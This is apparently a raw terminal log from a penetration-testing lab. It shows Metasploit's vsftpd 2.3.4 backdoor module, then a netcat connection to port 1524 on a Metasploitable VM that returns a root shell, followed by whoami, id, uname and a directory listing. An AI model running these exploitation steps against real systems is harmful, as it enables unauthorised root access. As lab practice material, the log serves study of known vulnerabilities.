 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > nc -v 192.168.1.3 1524
[*] exec: nc -v 192.168.1.3 1524
192.168.1.3: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.3] 1524 (ingreslock) open
root@metasploitable:/# whoami
root
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# cat /etc/os-release
cat: /etc/os-release: No such file or directory
root@metasploitable:/# pwd
/
root@metasploitable:/# ls -la /
total 101
drwxr-xr-x 21 root root 4096 May 20 2012 .
drwxr-xr-x 21 root root 4096 May 20 2012 ..
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 14 root root 13480 Oct 25 01:21 dev
drwxr-xr-x 94 root root 4096 Oct 25 01:47 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 16636 Oct 25 01:21 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 112 root root 0 Oct 25 01:21 proc
drwxr-xr-x 13 root root 4096 Oct 25 01:21 root